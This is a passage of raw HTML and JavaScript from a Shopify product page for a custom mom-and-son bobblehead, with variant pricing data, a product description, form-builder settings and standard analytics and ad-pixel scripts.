Sculpting"],"price":18000,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG627","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635734261796,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG627","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mom and Son Custom Bobblehead in White T-shirt - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":17000,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG627","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635734294564,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG627","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mom and Son Custom Bobblehead in White T-shirt - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":17900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG627","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635734327332,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG627","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mom and Son Custom Bobblehead in White T-shirt - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":18900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG627","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635734360100,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG627","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mom and Son Custom Bobblehead in White T-shirt - 23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Standard Sculpting"],"price":17100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG627","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635734392868,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG627","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mom and Son Custom Bobblehead in White T-shirt - 23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Faster Sculpting"],"price":18000,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG627","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635734425636,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG627","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mom and Son Custom Bobblehead in White T-shirt - 23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Fastest Sculpting"],"price":19000,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG627","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635734458404,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG627","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mom and Son Custom Bobblehead in White T-shirt - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":18000,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG627","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635734491172,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG627","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mom and Son Custom Bobblehead in White T-shirt - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":18900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG627","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635734523940,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG627","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mom and Son Custom Bobblehead in White T-shirt - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":19900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG627","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG627.jpg?v=1680784562","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0901_5daf7246-2023-45bc-81ee-58729fb8d5b9.jpg?v=1680784798"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG627.jpg?v=1680784562","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":null,"id":23624722153508,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG627.jpg?v=1680784562"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG627.jpg?v=1680784562","width":1200},{"alt":null,"id":23624724643876,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0901_5daf7246-2023-45bc-81ee-58729fb8d5b9.jpg?v=1680784798"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0901_5daf7246-2023-45bc-81ee-58729fb8d5b9.jpg?v=1680784798","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}


      window.hulkapps.product_collection = []
      
        window.hulkapps.product_collection.push(463636496420)
      
        window.hulkapps.product_collection.push(267714494500)
      
        window.hulkapps.product_collection.push(265726296100)
      
        window.hulkapps.product_collection.push(270668103716)
      
        window.hulkapps.product_collection.push(270198439972)
      
        window.hulkapps.product_collection.push(260579328036)
      
        window.hulkapps.product_collection.push(46340210724)
      
        window.hulkapps.product_collection.push(464419225636)
      
        window.hulkapps.product_collection.push(167784513572)
      
        window.hulkapps.product_collection.push(260579196964)
      
        window.hulkapps.product_collection.push(46340341796)
      
        window.hulkapps.product_collection.push(464419258404)
      
        window.hulkapps.product_collection.push(260538433572)
      
        window.hulkapps.product_collection.push(270668070948)
      
        window.hulkapps.product_collection.push(45696090148)
      
        window.hulkapps.product_collection.push(470104670244)
      
        window.hulkapps.product_collection.push(461126696996)
      

      window.hulkapps.product_variant = []
      
        window.hulkapps.product_variant.push(40635733966884)
      
        window.hulkapps.product_variant.push(40635733999652)
      
        window.hulkapps.product_variant.push(40635734032420)
      
        window.hulkapps.product_variant.push(40635734065188)
      
        window.hulkapps.product_variant.push(40635734097956)
      
        window.hulkapps.product_variant.push(40635734130724)
      
        window.hulkapps.product_variant.push(40635734163492)
      
        window.hulkapps.product_variant.push(40635734196260)
      
        window.hulkapps.product_variant.push(40635734229028)
      
        window.hulkapps.product_variant.push(40635734261796)
      
        window.hulkapps.product_variant.push(40635734294564)
      
        window.hulkapps.product_variant.push(40635734327332)
      
        window.hulkapps.product_variant.push(40635734360100)
      
        window.hulkapps.product_variant.push(40635734392868)
      
        window.hulkapps.product_variant.push(40635734425636)
      
        window.hulkapps.product_variant.push(40635734458404)
      
        window.hulkapps.product_variant.push(40635734491172)
      
        window.hulkapps.product_variant.push(40635734523940)
      

      window.hulkapps.product_collections = window.hulkapps.product_collection.toString();
      window.hulkapps.product_variants = window.hulkapps.product_variant.toString();

    
    // alert("in snippet");
    // console.log(window.hulkapps);
</script>

<div class="edit_popup" style="display: none;">
  <form method="post" data-action="/cart/add" id="edit_cart_popup" class="edit_form" enctype="multipart/form-data">
  </form>
</div>
<script src='https://ha-product-option.nyc3.digitaloceanspaces.com/assets/api/v2/hulkcode.js?1769023390' defer='defer'></script>

<!-- Reddit Pixel -->
<script>
!function(w,d){if(!w.rdt){var p=w.rdt=function(){p.sendEvent?p.sendEvent.apply(p,arguments):p.callQueue.push(arguments)};p.callQueue=[];var t=d.createElement("script");t.src="https://www.redditstatic.com/ads/pixel.js",t.async=!0;var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(t,s)}}(window,document);rdt('init','a2_epxk2nfa4r1f');rdt('track', 'PageVisit');
</script>
<!-- DO NOT MODIFY UNLESS TO REPLACE A USER IDENTIFIER -->
<!-- End Reddit Pixel -->


<!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {},
    shop_data: {"shop_RTSNsuMK791AxYkOivealg":{"shop_uuid":"RTSNsuMK791AxYkOivealg","shop_timezone":"Asia\/Hong_Kong","shop_id":57846,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify","shop_shopify_domain":"bobblegifts.myshopify.com","shop_created_at":"2021-10-16T03:21:46.744-05:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6769344548,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6769344548,storefrontBaseUrl: "https://www.bobblegifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 